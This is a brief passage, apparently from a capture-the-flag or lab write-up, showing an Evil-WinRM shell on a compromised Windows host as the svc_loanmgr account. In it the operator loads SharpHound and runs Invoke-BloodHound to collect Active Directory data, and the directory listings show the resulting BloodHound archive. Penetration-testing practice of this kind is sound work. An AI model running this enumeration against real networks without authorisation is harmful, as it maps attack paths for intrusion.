 *Evil-WinRM* PS C:\Users\svc_loanmgr\Desktop> ls
Directory: C:\Users\svc_loanmgr\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/22/2025 1:10 PM 1317495 SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc_loanmgr\Desktop> Import-Module .\SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc_loanmgr\Desktop> Invoke-BloodHound -CollectionMethod All
*Evil-WinRM* PS C:\Users\svc_loanmgr\Desktop> ls
Directory: C:\Users\svc_loanmgr\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/22/2025 1:13 PM 11579 20250422131305_BloodHound.zip
-a---- 4/22/2025 1:10 PM 1317495 SharpHound.ps1
-a---- 4/22/2025 1:13 PM 8601 ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin